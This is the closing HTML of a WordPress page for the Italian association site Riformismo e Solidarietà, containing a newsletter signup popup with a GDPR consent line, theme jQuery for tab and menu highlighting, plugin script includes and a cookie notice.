	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="b216ef1334" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_i4nsv" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_i4nsv"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_by5yi" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_by5yi"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697ec460e3852
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>